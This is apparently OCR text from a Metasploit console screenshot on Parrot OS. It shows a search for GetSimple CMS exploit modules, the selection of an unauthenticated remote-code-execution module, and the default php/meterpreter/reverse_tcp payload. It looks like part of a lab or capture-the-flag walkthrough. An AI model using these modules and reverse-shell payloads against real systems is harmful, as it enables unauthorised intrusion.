 [msf](Jobs:0 Agents:0) >> use php/webapps/44408.txt
[-] No results from search
[-] Failed to load module: php/webapps/44408.txt
[msf](Jobs:0 Agents:0) >>
[msf](Jobs:0 Agents:0) >> search GetSimple
Matching Modules
================
#  Name                                        Disclosure Date  Rank
Check  Description
-  ----                                        ---------------  ----
-----  -----------
0  exploit/unix/webapp/get_simple_cms_upload_exec    2014-01-04       excelle
nt  Yes    GetSimpleCMS PHP File Upload Vulnerability
1  exploit/multi/http/getsimplecms_unauth_code_exec  2019-04-28       excelle
nt  Yes    GetSimpleCMS Unauthenticated RCE
Interact with a module by name or index. For example info 1, use 1 or use exploi
t/multi/http/getsimplecms_unauth_code_exec
[msf](Jobs:0 Agents:0) >> use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
ted » Paq... Parrot Terminal